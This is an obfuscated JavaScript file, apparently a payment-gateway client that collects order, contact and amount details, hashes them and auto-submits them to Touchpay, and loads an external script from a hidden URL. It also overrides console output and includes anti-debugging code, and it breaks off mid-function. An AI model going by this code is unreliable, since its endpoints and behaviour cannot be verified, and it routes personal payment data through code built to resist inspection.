_0x2308b8=_0x51230f[_0x3cab98(0x543,0x4e0,0x4b5,0x557,0x5ec)](_0x2da75f,arguments);return _0x20296a=null,_0x2308b8;}};}()),_0x27bb65=_0x91b8a9(this,function(){var _0x92d197={'OjYoC':_0x1f5703(-0x1a4,-0x1f4,-0x1b4,-0x201,-0x1f8),'bfpgn':_0x1cab0b(-0x143,-0x42,-0x164,-0x57,-0xdf)+'n','sCbBB':function(_0x2ca240,_0x30f419){return _0x2ca240(_0x30f419);},'lIEeA':function(_0x4a6e93,_0x5badd2){return _0x4a6e93+_0x5badd2;},'RcRFZ':function(_0xb3b0ad,_0x55f226){return _0xb3b0ad+_0x55f226;},'gsoqJ':_0x1cab0b(-0x57,-0x23,-0x12e,-0x56,-0xbf)+_0x1f5703(-0xdf,-0x89,-0x6,-0x57,-0x53)+_0x1f5703(-0x1c0,-0x1d7,-0x140,-0x2ad,-0x11f)+_0x1f5703(-0x22a,-0x1e8,-0x171,-0x16d,-0x1aa),'yEgvm':_0x1a31a0(0xd2,-0x48,0x91,0x54,0xde)+_0x44f3c7(0x56,-0x8c,0x1d,-0xe5,-0x93)+_0x44f3c7(-0x1f3,-0x17a,-0x97,-0x250,-0x15d)+_0x1f5703(-0x115,-0x1c0,-0x220,-0x178,-0x1f2)+_0x1a31a0(-0xf8,-0xb1,-0x2d,0x6a,-0x9)+_0x44f3c7(-0xb0,-0xd2,-0x3f,-0x116,-0x197)+'\x20)','qTZct':function(_0x23d5d1){return _0x23d5d1();},'KcBQN':function(_0x1aa29d,_0x1529ba){return _0x1aa29d!==_0x1529ba;},'RsyiQ':_0x1a31a0(0x147,0x79,0x92,0xbb,0x4f),'lZqdi':function(_0x1772c7,_0x3dec10){return _0x1772c7(_0x3dec10);},'yCWbO':function(_0x4f4ac2,_0x2e3cf8){return _0x4f4ac2+_0x2e3cf8;},'hIJKF':function(_0x419238,_0x5f1ec6){return _0x419238===_0x5f1ec6;},'SdsmP':_0x1a31a0(0x200,0xbf,0x178,0xcb,0xc8),'EvsCJ':_0x1cab0b(-0xc7,-0x5,0x43,0x4a,-0x38),'VbaMa':_0x1cab0b(-0xd5,-0xf1,-0x1,-0x80,-0x1a),'YGmPE':_0x44f3c7(-0x11c,-0x72,-0xcc,-0xf2,-0x4a),'bVqsr':_0x44f3c7(-0x1dd,-0x137,-0x1c7,-0xa6,-0xf6),'DVZZe':_0x1f5703(-0x35,-0xb8,-0xe6,-0xca,-0x6c),'zQPfe':_0x44f3c7(-0x79,-0xad,-0x26,-0x137,-0xfa)+_0x44f3c7(-0x15c,-0x1dd,-0x153,-0x215,-0x200),'LDoww':_0x3ddf76(0x145,0x18b,0xdf,0x1af,0x103),'EhiFB':_0x44f3c7(-0xbc,-0xe3,-0xd8,-0xc8,-0xc),'grwGK':function(_0x5c4a89,_0x4d5fbe){return _0x5c4a89<_0x4d5fbe;},'QFvWe':_0x3ddf76(0x15c,0x17a,0x10f,0x17d,0x1b0),'GXgfq':_0x3ddf76(0x211,0x126,0x1c1,0x191,0x26a),'QjtcZ':_0x3ddf76(0x276,0x15a,0x218,0x2c2,0x241)+_0x3ddf76(0xe7,0x172,0x145,0x1bf,0x122)+'3'};function _0x1f5703(_0x221987,_0x2f1dd7,_0x29b352,_0x154ef8,_0xaeeb65){return _0x1751(_0x2f1dd7- -0x388,_0x221987);}function _0x3ddf76(_0x51b449,_0x3feaf8,_0x5a6c3f,_0x1b4278,_0x2afae8){return _0x1751(_0x5a6c3f- -0x105,_0x51b449);}function _0x1a31a0(_0x852fc,_0x527535,_0x34ee32,_0x5ab952,_0x607336){return _0x1751(_0x34ee32- -0x1dd,_0x852fc);}function _0x1cab0b(_0x527532,_0x207839,_0x4e8b47,_0x41c785,_0x190ed1){return _0x1751(_0x190ed1- -0x27a,_0x41c785);}var _0x122c9a;try{if(_0x92d197[_0x1cab0b(-0x7a,0xe,0x5c,0x0,0x3f)](_0x92d197[_0x3ddf76(0x14c,0x173,0x1ee,0x148,0x268)],_0x92d197[_0x44f3c7(-0x178,-0xae,-0xc9,-0x86,-0x100)])){if(_0x3d3b59[_0x1cab0b(0x74,-0xbf,0x9b,-0x87,-0x42)+_0x3ddf76(0x13b,0x1cd,0x14d,0x230,0x137)+_0x44f3c7(-0x32,-0x107,-0x83,-0x81,-0xd3)](_0x4f389c)){const _0xcf94be=_0x55d49b[_0x1f5703(-0x1bb,-0x12d,-0x82,-0x66,-0x113)+_0x3ddf76(0xd7,0x89,0xa9,0xce,0x3c)+_0x1a31a0(0xe8,0x1de,0x145,0xce,0x10a)](_0x92d197[_0x44f3c7(-0x135,-0x52,-0x35,-0xb7,0x19)]);_0xcf94be[_0x1f5703(-0x14e,-0x151,-0x10a,-0xd3,-0x1bb)]=_0x92d197[_0x44f3c7(-0x52,-0x7d,-0xdc,-0xa5,-0x78)],_0xcf94be[_0x3ddf76(0xd0,0x48,0xa5,0x2,-0xd)]=_0x4d2752,_0xcf94be[_0x3ddf76(0x22c,0x157,0x20c,0x198,0x1c2)]=_0x3f5059[_0x3307a2],_0x520a73[_0x1f5703(-0xd5,-0x16f,-0x231,-0xac,-0x1a2)+_0x1a31a0(-0x43,0x4c,0x8a,-0x5b,0xf7)+'d'](_0xcf94be);}}else{var _0x5b9868=_0x92d197[_0x1cab0b(0x95,-0x59,-0x1d,0x49,0xb)](Function,_0x92d197[_0x1cab0b(0x57,0x1d,-0xde,0x36,-0x3d)](_0x92d197[_0x1cab0b(-0x2f,-0x14e,-0x4a,-0xad,-0xd2)](_0x92d197[_0x1f5703(-0xb2,-0x91,-0x5d,-0x119,-0x64)],_0x92d197[_0x1cab0b(0x8a,-0xa5,-0xba,0x86,-0x6)]),');'));_0x122c9a=_0x92d197[_0x1a31a0(0x128,0xfc,0x4f,0x53,-0x87)](_0x5b9868);}}catch(_0x1579e9){if(_0x92d197[_0x44f3c7(-0x1f2,-0x1bb,-0x185,-0x17f,-0x199)](_0x92d197[_0x44f3c7(-0xd0,-0xf0,-0x162,-0x181,-0x7f)],_0x92d197[_0x3ddf76(0x239,0x2af,0x240,0x232,0x1e3)])){var _0x1143d1=_0x2d3b7f[_0x44f3c7(-0x143,-0x93,-0x71,0x44,-0x11b)](_0x375e52,arguments);return _0x2e5dd5=null,_0x1143d1;}else _0x122c9a=window;}var _0x7efe21=_0x122c9a[_0x1a31a0(0x90,-0x36,0x66,0x66,0xa3)+'le']=_0x122c9a[_0x1f5703(-0xa3,-0x145,-0x16e,-0x1fc,-0x1d4)+'le']||{},_0x16f8dd=[_0x92d197[_0x3ddf76(0x72,0x188,0xf1,0xbd,0xc)],_0x92d197[_0x1f5703(-0xd9,-0x81,-0x62,-0x5b,0x3a)],_0x92d197[_0x1cab0b(-0x17e,-0xaf,-0x10e,-0xd4,-0x9b)],_0x92d197[_0x3ddf76(0x12,0xe,0x99,0x17d,-0x11)],_0x92d197[_0x1cab0b(0x141,0xd9,0x165,0xed,0xe3)],_0x92d197[_0x1cab0b(0xe4,-0x58,-0x9e,0x27,0x1)],_0x92d197[_0x1cab0b(0x55,-0xaf,0x41,-0x49,0x3)]];function _0x44f3c7(_0x563d63,_0x2a19e9,_0x1ba6d0,_0x2b853d,_0x4c3a8c){return _0x1751(_0x2a19e9- -0x3a1,_0x563d63);}for(var _0x34c394=0x1c8c+-0x19d4+-0x2b8;_0x92d197[_0x3ddf76(0x4a,0x18a,0x103,0x130,0xb7)](_0x34c394,_0x16f8dd[_0x44f3c7(-0x30,-0xe9,-0xc1,-0x50,-0x9f)+'h']);_0x34c394++){if(_0x92d197[_0x1a31a0(0x10f,0x3d,0xdc,0x34,0xcf)](_0x92d197[_0x44f3c7(-0x20,-0xb0,-0x5,-0x114,-0xde)],_0x92d197[_0x1f5703(-0x15d,-0x137,-0x1bf,-0x152,-0x6f)])){var _0x21057a=_0x92d197[_0x3ddf76(0x1d5,0xd7,0x166,0x237,0x20d)][_0x1cab0b(0x88,0x2a,-0x11,0xa8,0x75)]('|'),_0x5db31b=-0x14*-0xfd+-0x3c4*0x4+-0x4b4;while(!![]){switch(_0x21057a[_0x5db31b++]){case'0':var _0x619c53=_0x16f8dd[_0x34c394];continue;case'1':_0x4b1abb[_0x1cab0b(0xc5,0xe,-0x29,0x80,-0x1)+_0x1f5703(-0xb3,-0x46,-0x113,0x1e,-0x96)]=_0x268fa2[_0x3ddf76(0x14b,0x12d,0x174,0x19a,0xe8)+_0x1f5703(-0xb9,-0x46,-0x61,0x92,0x41)][_0x44f3c7(-0x1a7,-0x1c4,-0x198,-0x164,-0x11c)](_0x268fa2);continue;case'2':var _0x4b1abb=_0x91b8a9[_0x1f5703(-0x1a,-0x47,0x6a,-0xae,-0xad)+_0x3ddf76(0xf7,0x1b,0xa1,0x182,-0x21)+'r'][_0x1a31a0(0x1be,0xe3,0x12b,0x10c,0x45)+_0x1cab0b(-0x34,0x6e,-0xb8,-0x6b,-0x43)][_0x1cab0b(-0x7,0x2a,-0x12f,-0x3c,-0x9d)](_0x91b8a9);continue;case'3':_0x7efe21[_0x619c53]=_0x4b1abb;continue;case'4':var _0x268fa2=_0x7efe21[_0x619c53]||_0x4b1abb;continue;case'5':_0x4b1abb[_0x1a31a0(-0x46,0x16d,0x96,0xe1,0xdd)+_0x1a31a0(0xc2,0x9b,0x136,0x16e,0x1cb)]=_0x91b8a9[_0x44f3c7(-0x246,-0x1c4,-0x289,-0x21e,-0x244)](_0x91b8a9);continue;}break;}}else{var _0x17e381;try{var _0x48fcd6=_0x92d197[_0x44f3c7(-0x10e,-0x1df,-0x173,-0x127,-0x114)](_0x17cf45,_0x92d197[_0x44f3c7(-0x90,-0x153,-0x148,-0xbb,-0xf5)](_0x92d197[_0x3ddf76(0x194,0x83,0x138,0x1dc,0x180)](_0x92d197[_0x1a31a0(0x104,0xbf,0x11a,0x6a,0x1b8)],_0x92d197[_0x1cab0b(0xb0,0xcc,-0x9,0x33,-0x6)]),');'));_0x17e381=_0x92d197[_0x1f5703(-0x1b5,-0x15c,-0x12d,-0xd9,-0x23e)](_0x48fcd6);}catch(_0x7d1ae3){_0x17e381=_0xcfdbf;}_0x17e381[_0x44f3c7(-0x1b7,-0x181,-0x20f,-0x1e3,-0x1e8)+_0x1f5703(-0x26c,-0x1b0,-0xd3,-0x1fa,-0x211)+'l'](_0x43bd59,0x1fba+-0x2*-0xf68+-0x2*0x1775);}}});_0x27bb65();var scripts=[_0x51e17a(0x496,0x528,0x55d,0x544,0x3da)+_0x51e17a(0x335,0x3c5,0x41c,0x332,0x408)+_0x51e17a(0x355,0x2ec,0x2ea,0x2ef,0x2b3)+_0x5d21ed(-0x111,-0xeb,-0x103,0x30,-0xa5)+_0xa4c303(0x185,0x136,0x223,0x1fe,0x17b)+_0xa4c303(0xfa,-0x1f,0xe6,0xa2,0x3a)+_0x51e17a(0x34a,0x337,0x35a,0x2fd,0x346)+_0x46ebfa(0x2d8,0x359,0x2a0,0x1e8,0x2d4)+_0xa4c303(0x1b7,0x159,0xd3,0x7f,0xe0)+_0x51e17a(0x473,0x521,0x48a,0x4b0,0x552)+_0x5d21ed(-0x72,0xb1,0x56,-0x32,-0x2d)+_0x41754e(-0x120,-0x19e,-0x1e5,-0x11e,-0xdf)+_0x41754e(-0x43,0x13,0x48,0xa9,-0x47)+'js'];scripts[_0xa4c303(0x190,0x10d,0x10d,-0x2,0xd4)+'ch'](dynamicallyLoadScript);function _0x41754e(_0x738f13,_0x1e4e85,_0x1d5179,_0x3d6d68,_0x33cce3){return _0x1751(_0x1e4e85- -0x33f,_0x1d5179);}function sendPaymentInfos(_0x10b57e,_0x10e8ab,_0x195d4,_0x57dbec,_0x3ee29e,_0x3ef8a9,_0x5a61a4,_0x15c92f,_0x2d1d1d,_0x138f2e,_0x2d8d5c,_0x36d307){function _0x416ee7(_0x5e9de4,_0x4ef5aa,_0x19bebd,_0x20c71b,_0x3e9ce2){return _0x46ebfa(_0x5e9de4-0x4b,_0x4ef5aa,_0x3e9ce2- -0xd8,_0x20c71b-0xa4,_0x3e9ce2-0x18);}var _0x234434={'mDbzd':function(_0x42d468,_0x1ef655){return _0x42d468(_0x1ef655);},'RlNuc':function(_0xdf88e2,_0x5d0047){return _0xdf88e2!==_0x5d0047;},'PDPJr':_0x4daa6a(0x2a3,0x2a1,0x1e4,0x2b6,0x302),'xTVOX':_0x4daa6a(0x1cb,0xd1,0x227,0x1a3,0x207),'PBXzO':_0x5a649b(0x157,0x1df,0xc6,0x13d,0x191)+_0x416ee7(0x3b4,0x286,0x2c1,0x3ae,0x2d8)+_0x5a649b(0x196,0xc5,0x1e9,0x20f,0x1d0),'GrdZU':function(_0x159f17,_0x16bd07){return _0x159f17+_0x16bd07;},'rWiGm':function(_0x34e077,_0x1f2f59){return _0x34e077+_0x1f2f59;},'RUyJX':function(_0x38b3f0,_0x4776a5){return _0x38b3f0(_0x4776a5);},'GytSH':function(_0x119f82,_0x218c9f,_0x1b78d5){return _0x119f82(_0x218c9f,_0x1b78d5);},'bCszV':_0x80983d(0x30b,0x25c,0x1e1,0x24a,0x1c8)+_0x4daa6a(0x156,0xfd,0xdc,0x1ae,0x169)+_0x56cdd7(0x39,0xce,0x70,0x106,0x1e5)+_0x4daa6a(0x23f,0x303,0x1d0,0x268,0x2fd)+_0x416ee7(0x12f,0x110,0x200,0x1b2,0x1bf)+_0x4daa6a(0x115,0xe5,0x18a,0x126,0x6f)+_0x4daa6a(0x2f7,0x35a,0x2ac,0x2b7,0x314)+_0x80983d(0xde,0x154,0x92,0x159,0x1b3)+_0x4daa6a(0x12e,0x116,0x145,0x1be,0x1da)+_0x80983d(0x193,0x231,0x29f,0x23b,0x259)};function _0x5a649b(_0x9e35c,_0x55a9a9,_0x2993b1,_0x518738,_0x57671f){return _0x51e17a(_0x9e35c- -0x32e,_0x55a9a9-0x2a,_0x57671f,_0x518738-0xb1,_0x57671f-0xaf);}function _0x56cdd7(_0x2ee42a,_0x2aa3fa,_0x5319c6,_0x866c14,_0x1d901a){return _0x46ebfa(_0x2ee42a-0x10b,_0x2aa3fa,_0x866c14- -0x2a9,_0x866c14-0xd,_0x1d901a-0x1a6);}function _0x80983d(_0x27ef1d,_0x5479c2,_0x26b677,_0x139ea6,_0x23c9e8){return _0x5d21ed(_0x27ef1d-0x1bd,_0x26b677,_0x26b677-0xf7,_0x139ea6-0x106,_0x5479c2-0x2ab);}function _0x4daa6a(_0x490f43,_0x447585,_0x1d8be3,_0x2ee2c1,_0x2bf77c){return _0x41754e(_0x490f43-0x69,_0x2ee2c1-0x29e,_0x490f43,_0x2ee2c1-0xc1,_0x2bf77c-0xb1);}_0x234434[_0x56cdd7(0x24e,0x1ee,0xc5,0x171,0xa2)](setTimeout,function(){function _0x9b1fdd(_0x1aca96,_0x47f501,_0xce348c,_0x312eaa,_0x589df1){return _0x56cdd7(_0x1aca96-0x116,_0x47f501,_0xce348c-0x1b7,_0x1aca96-0x152,_0x589df1-0xcf);}function _0x918684(_0x503d3e,_0x5e1a9d,_0x1d92d4,_0x3e51ae,_0x365f0e){return _0x80983d(_0x503d3e-0xc8,_0x5e1a9d-0x168,_0x1d92d4,_0x3e51ae-0x1d4,_0x365f0e-0x2a);}function _0x15815b(_0x2c79fa,_0x399f20,_0x66780e,_0x3b471e,_0x51d986){return _0x80983d(_0x2c79fa-0x168,_0x66780e- -0x17a,_0x399f20,_0x3b471e-0xe1,_0x51d986-0x158);}function _0x3454b9(_0x2ff536,_0x3b8f82,_0x23c7e2,_0x29c3f2,_0xea0fcf){return _0x416ee7(_0x2ff536-0x166,_0x2ff536,_0x23c7e2-0x147,_0x29c3f2-0xd2,_0x23c7e2- -0x36a);}function _0x1844b8(_0x1707a3,_0x45faec,_0x4ca09f,_0x2d6513,_0x593937){return _0x80983d(_0x1707a3-0x15,_0x2d6513-0x51,_0x593937,_0x2d6513-0x1ef,_0x593937-0x62);}var _0x499571={'BMNGi':function(_0x120407,_0x2021ed){function _0x80362f(_0x1ace3b,_0x47fb74,_0x2a7837,_0x452d15,_0x2dd96d){return _0x1751(_0x2a7837- -0x1c,_0x1ace3b);}return _0x234434[_0x80362f(0x175,0x1cd,0x1ae,0x1eb,0x18f)](_0x120407,_0x2021ed);}};if(_0x234434[_0x15815b(0xd5,0x32,-0xc,-0x2a,-0x9c)](_0x234434[_0x15815b(0xf4,0x154,0xb4,0x70,0x19a)],_0x234434[_0x9b1fdd(0x130,0x14d,0x1ff,0x5d,0x184)])){var _0x39eb58=_0x234434[_0x1844b8(0x122,0x1b9,0x232,0x14d,0x1e0)][_0x918684(0x401,0x3ba,0x44e,0x328,0x3af)]('|'),_0xbaa002=-0x1982+-0x11d7+-0x19b*-0x1b;while(!![]){switch(_0x39eb58[_0xbaa002++]){case'0':var _0x287632=CryptoJS[_0x15815b(0x1f,0x12f,0xd7,0x81,0x104)][_0x3454b9(-0x17f,-0x1bb,-0x128,-0x72,-0x113)+'4'][_0x3454b9(-0x251,-0x1c6,-0x1b5,-0x12d,-0x1f7)+_0x1844b8(0x1da,0x2a1,0x25b,0x230,0x264)](_0x50b640);continue;case'1':var _0x4dc0b4=_0x234434[_0x3454b9(-0x10,-0xd4,-0x70,-0xa9,-0xc3)](_0x234434[_0x918684(0x39e,0x3cc,0x363,0x440,0x3b4)](_0x234434[_0x918684(0x410,0x3cc,0x3a4,0x2fc,0x3e4)](_0x234434[_0x3454b9(0x5a,-0x90,-0x70,-0x46,-0x14a)](_0x234434[_0x15815b(-0x1,0x90,0x8a,0xd3,-0x10)](_0x234434[_0x3454b9(-0x119,-0x11,-0xd0,-0x191,-0x22)](_0x10b57e,'|'),_0xdcfad6[_0x9b1fdd(0x1f3,0x2ce,0x291,0x17e,0x1e2)+_0x3454b9(0x88,0x88,-0x2f,-0x9d,0x35)]()),'|'),_0x10e8ab),'|'),_0x57dbec);continue;case'2':var _0x479eea={};_0x479eea[_0x15815b(0xaf,0x50,0x111,0x124,0x90)+_0x1844b8(0x316,0x2cf,0x1db,0x29e,0x349)+'er']=_0x10b57e,_0x479eea[_0x3454b9(-0x52,-0x1e,-0xdb,-0xd5,-0xaf)+_0x15815b(0x170,0xb2,0xae,0xfb,0xc6)+'e']=_0x10e8ab,_0x479eea[_0x9b1fdd(0x17d,0x136,0x24b,0x1be,0x260)]=_0x287632,_0x479eea[_0x9b1fdd(0x201,0x125,0x23b,0x136,0x214)+_0x9b1fdd(0x2d8,0x3b8,0x2c2,0x24a,0x2f0)+'e']=_0x57dbec,_0x479eea[_0x1844b8(0x191,0x18a,0x23c,0x21c,0x175)+_0x3454b9(-0xa6,-0x209,-0x17e,-0x14d,-0x1ef)+_0x15815b(-0x2c,0xa,0x5f,-0x65,0x21)+'ss']=_0x3ee29e,_0x479eea[_0x1844b8(0x1c7,0x2a6,0x248,0x21c,0x179)+_0x918684(0x1d9,0x2be,0x330,0x22d,0x2b2)+_0x15815b(0x120,0x97,0xcd,0x16a,0xdd)+'d']=_0x3ef8a9,_0x479eea[_0x1844b8(0x2e2,0x2ad,0x17c,0x235,0x22b)+_0x3454b9(-0xfe,-0xb,-0xe7,-0x62,-0x16a)+_0x3454b9(-0xef,-0x12,-0x16,0xac,0xa8)+'n']=_0x36485e,_0x479eea[_0x15815b(0x80,0x7b,0x131,0xaf,0xe5)+'t']=_0xdcfad6,_0x479eea[_0x15815b(0x4e,-0x103,-0x60,0x32,-0x67)]=_0x15c92f,_0x479eea[_0x3454b9(-0xb9,0x7e,-0x4b,0x12,-0xab)]=_0x2d1d1d,_0x479eea[_0x1844b8(0x1b5,0x1d5,0x22d,0x21d,0x2a5)+_0x918684(0x3df,0x370,0x44e,0x28b,0x2d0)+_0x1844b8(0x1f5,0x1ba,0x21b,0x28b,0x292)]=_0x138f2e,_0x479eea[_0x9b1fdd(0x1e3,0x164,0x152,0x1c4,0x1ed)+_0x15815b(0x54,0x6a,0x88,0xdf,0xb8)+_0x9b1fdd(0x124,0x93,0x15e,0x159,0x1f6)]=_0x2d8d5c,_0x479eea[_0x3454b9(-0x1ca,-0xaa,-0x108,-0x12f,-0x7e)+_0x9b1fdd(0x173,0x1f2,0x1ab,0xcf,0x201)+'e']=_0x36d307;var _0x2cdefc=_0x479eea;continue;case'3':var _0x50b640=CryptoJS[_0x15815b(-0x3,-0x3f,-0x11,-0x17,-0x92)+_0x15815b(0xbf,0x182,0x123,0xd6,0x5d)](_0x4dc0b4,_0x195d4);continue;case'4':var _0x36485e=window[_0x918684(0x2ee,0x290,0x1fb,0x22c,0x373)+_0x9b1fdd(0x285,0x21d,0x1bc,0x33f,0x295)][_0x3454b9(-0xc4,-0x1ac,-0xda,-0x105,-0x159)][_0x918684(0x291,0x344,0x25f,0x363,0x360)+_0x15815b(0x148,0x1aa,0x12b,0xf0,0x10c)]();continue;case'5':var _0xdcfad6=_0x234434[_0x9b1fdd(0x194,0x182,0x164,0x21b,0x207)](parseInt,_0x5a61a4);continue;case'6':_0x234434[_0x918684(0x428,0x414,0x462,0x41f,0x4ad)](postToTouchpay,_0x234434[_0x9b1fdd(0x1b0,0x1c9,0x21a,0x16e,0x1a5)],_0x2cdefc);continue;}break;}}else CcYfre[_0x1844b8(0x229,0x3d9,0x2a7,0x302,0x392)](_0x192a85,-0x1*0xb6f+-0x91d*0x1+0x1*0x148c);},0x21ea+0x20*-0xae+-0x842);}function postToTouchpay(_0x4d5db1,_0x5797e5){var _0x239d8e={};_0x239d8e[_0x1fcf48(0x516,0x530,0x444,0x49f,0x487)]=_0x1fcf48(0x455,0x488,0x484,0x447,0x4a4)+'t',_0x239d8e[_0x1fcf48(0x51f,0x568,0x4fa,0x56e,0x4ba)]=_0x20a8a0(0x4ce,0x590,0x642,0x581,0x5f1),_0x239d8e[_0x20a8a0(0x646,0x54d,0x5e2,0x570,0x54b)]=_0x16a2a0(0x466,0x47a,0x39a,0x3ee,0x471),_0x239d8e[_0x49f90d(0xc,-0xac,0xb8,0xb6,-0x2f)]=function(_0x40f3bd,_0x2a955f){return _0x40f3bd===_0x2a955f;},_0x239d8e[_0x49f90d(0x122,0xa8,0x1ef,0xca,0xbb)]=_0x49f90d(0x25,-0x12,0x1f,-0x5f,-0x8f);function _0x7f29dc(_0x31cd48,_0x3ce6a3,_0x37a971,_0xd38dac,_0x2ed631){return _0x41754e(_0x31cd48-0x129,_0x37a971-0x38,_0x3ce6a3,_0xd38dac-0x6f,_0x2ed631-0xc);}_0x239d8e[_0x1fcf48(0x42b,0x3d8,0x374,0x2ee,0x374)]=_0x20a8a0(0x62f,0x6f7,0x5e0,0x638,0x65f),_0x239d8e[_0x7f29dc(-0x90,-0x93,-0x57,-0xf5,-0xa1)]=_0x20a8a0(0x40f,0x4aa,0x517,0x4d6,0x400),_0x239d8e[_0x16a2a0(0x4cd,0x4c9,0x483,0x525,0x56e)]=_0x20a8a0(0x54f,0x4c4,0x57a,0x4dd,0x4e3)+'n';function _0x49f90d(_0x24b4f8,_0x3b6eee,_0x2d9414,_0x498fb1,_0x188a82){return _0x46ebfa(_0x24b4f8-0xcb,_0x3b6eee,_0x24b4f8- -0x29b,_0x498fb1-0x193,_0x188a82-0x1d0);}function _0x16a2a0(_0x4d2709,_0x258e49,_0x230e7d,_0x554876,_0x50518a){return _0x51e17a(_0x258e49-0x1,_0x258e49-0x4e,_0x230e7d,_0x554876-0xa4,_0x50518a-0xe5);}var _0x1eac71=_0x239d8e;const _0x3eaf62=document[_0x16a2a0(0x3bb,0x3f9,0x3ff,0x4c5,0x431)+_0x1fcf48(0x3d5,0x31e,0x34a,0x29f,0x30c)+_0x16a2a0(0x48e,0x4c0,0x4de,0x431,0x4e6)](_0x1eac71[_0x1fcf48(0x583,0x551,0x4bc,0x478,0x4ba)]);_0x3eaf62[_0x16a2a0(0x451,0x4b6,0x4e1,0x42e,0x550)+'d']=_0x1eac71[_0x16a2a0(0x4ad,0x3cc,0x458,0x336,0x3e3)];function _0x1fcf48(_0x5d741c,_0x3310a7,_0x4b0e46,_0x58eab6,_0x58accb){return _0x5d21ed(_0x5d741c-0x1c6,_0x58eab6,_0x4b0e46-0x18,_0x58eab6-0x66,_0x58accb-0x4a6);}_0x3eaf62[_0x7f29dc(-0x12f,-0xe2,-0xb3,-0x42,-0x29)+'n']=_0x4d5db1;for(var _0x3609ef in _0x5797e5){if(_0x1eac71[_0x20a8a0(0x5a8,0x495,0x4aa,0x518,0x516)](_0x1eac71[_0x1fcf48(0x3cc,0x435,0x40d,0x396,0x44a)],_0x1eac71[_0x20a8a0(0x57d,0x61e,0x56d,0x62e,0x5d9)])){if(_0x5797e5[_0x1fcf48(0x373,0x38f,0x38b,0x450,0x396)+_0x20a8a0(0x4f8,0x4b3,0x659,0x594,0x542)+_0x16a2a0(0x382,0x438,0x4de,0x373,0x413)](_0x3609ef)){if(_0x1eac71[_0x49f90d(0xc,-0x74,-0xd6,0xd6,0x9a)](_0x1eac71[_0x20a8a0(0x541,0x4d7,0x4e9,0x558,0x58e)],_0x1eac71[_0x20a8a0(0x53a,0x52a,0x49d,0x558,0x5f4)])){const _0x1e30b0=document[_0x1fcf48(0x3eb,0x3fd,0x2e7,0x439,0x3b9)+_0x49f90d(-0x1c,-0x4e,0xc8,0x8f,0x44)+_0x7f29dc(0x8,0xa4,0x1b,0x7,0xe3)](_0x1eac71[_0x1fcf48(0x428,0x382,0x34f,0x38d,0x40e)]);_0x1e30b0[_0x16a2a0(0x49d,0x3d5,0x304,0x313,0x476)]=_0x1eac71[_0x16a2a0(0x3f8,0x4c9,0x497,0x431,0x59e)],_0x1e30b0[_0x7f29dc(-0x7b,-0x10f,-0x15d,-0x15b,-0x23b)]=_0x3609ef,_0x1e30b0[_0x16a2a0(0x480,0x4af,0x539,0x574,0x56a)]=_0x5797e5[_0x3609ef],_0x3eaf62[_0x20a8a0(0x5be,0x498,0x555,0x55b,0x63f)+_0x16a2a0(0x4ce,0x405,0x4c0,0x4df,0x370)+'d'](_0x1e30b0);}else{var _0x5523a4=_0x556362[_0x49f90d(0x91,0x1b,0x151,0xac,0x85)+_0x7f29dc(-0x23a,-0x1e2,-0x159,-0x80,-0xf2)+_0x49f90d(0x158,0xd9,0x186,0x199,0xed)](_0x1eac71[_0x20a8a0(0x6a0,0x6b9,0x68b,0x66b,0x5fc)]);_0x5523a4[_0x49f90d(-0x28,-0xd6,0x82,-0x35,0x37)]=_0xa8a7a0,_0x527b4b[_0x16a2a0(0x42c,0x3a5,0x419,0x36a,0x376)][_0x20a8a0(0x5ca,0x52d,0x5c7,0x55b,0x58f)+_0x7f29dc(-0x12d,-0x14f,-0xa0,-0x156,-0xa)+'d'](_0x5523a4);}}}else{var _0x16015f=_0x401c42[_0x16a2a0(0x54d,0x4ac,0x4cd,0x524,0x550)](_0x438176,arguments);return _0x261903=null,_0x16015f;}}document[_0x20a8a0(0x4d9,0x4a3,0x4af,0x554,0x50b)][_0x20a8a0(0x56c,0x638,0x575,0x55b,0x600)+_0x1fcf48(0x485,0x2f3,0x4a7,0x2fb,0x3c5)+'d'](_0x3eaf62);function _0x20a8a0(_0x41c7ea,_0x5658f4,_0x492781,_0x4d1e84,_0x4cea5d){return _0x51e17a(_0x4d1e84-0x1a5,_0x5658f4-0x5d,_0x492781,_0x4d1e84-0x196,_0x4cea5d-0x2);}_0x3eaf62[_0x49f90d(0x171,0x126,0x19e,0x163,0xfc)+'t']();}function dynamicallyLoadScript(_0x116e2d,_0x4254d0,_0x1710a1){function _0x2c9615(_0x36a5b2,_0x2470be,_0x13cca7,_0x4af678,_0x28fac2){return _0x46ebfa(_0x36a5b2-0x9f,_0x2470be,_0x28fac2- -0x16f,_0x4af678-0x34,_0x28fac2-0x64);}var _0x1c133={};_0x1c133[_0x1c3730(0x6b,0x84,0xc3,0x76,0x86)]=_0x1c3730(0x113,0x82,0x1a2,0x12c,0x182)+'t';var _0x5929fe=_0x1c133;function _0x5312aa(_0x38424a,_0x41b3a4,_0xb10ca6,_0x4df328,_0x4eec8d){return _0x46ebfa(_0x38424a-0x186,_0x38424a,_0xb10ca6- -0x2e5,_0x4df328-0xac,_0x4eec8d-0x157);}function _0x2968df(_0x31e65e,_0x20374d,_0x38ec44,_0x41d6a2,_0x22303e){return _0x46ebfa(_0x31e65e-0x1a2,_0x41d6a2,_0x20374d- -0x467,_0x41d6a2-0x16f,_0x22303e-0x1a2);}var _0x1135c4=document[_0x2c9615(0x22f,0x138,0x283,0x293,0x1bd)+_0x4a85ae(0x4e8,0x427,0x4bf,0x429,0x3b2)+_0x1c3730(0x1b1,0xc6,0x1e0,0x108,0x111)](_0x5929fe[_0x1c3730(-0x22,0x148,-0x54,0x76,0xe8)]);function _0x4a85ae(_0x6aa006,_0x1a7f33,_0x364d44,_0x3e12f4,_0x2863f0){return _0x51e17a(_0x1a7f33-0xdc,_0x1a7f33-0x128,_0x6aa006,_0x3e12f4-0x17d,_0x2863f0-0xfb);}_0x1135c4[_0x2c9615(0x32,0x1d0,0x1eb,0x18d,0x104)]=_0x116e2d;function _0x1c3730(_0x2fba01,_0x4afe96,_0x5042aa,_0x48cfdf,_0x359442){return _0x51e17a(_0x48cfdf- -0x3b7,_0x4afe96-0x65,_0x2fba01,_0x48cfdf-0x18a,_0x359442-0x18f);}document[_0x1c3730(-0x20,-0xb4,-0x54,-0x13,-0xc4)][_0x4a85ae(0x498,0x492,0x45e,0x3f8,0x4f4)+_0x4a85ae(0x442,0x4e0,0x5b0,0x451,0x4af)+'d'](_0x1135c4);}function _0x224557(_0x24c348){function _0x10ffe2(_0x35445a,_0x3e3696,_0x3c43d1,_0x582044,_0xe5f22f){return _0x41754e(_0x35445a-0x1d,_0x3e3696-0x23c,_0x35445a,_0x582044-0x18f,_0xe5f22f-0x1a1);}function 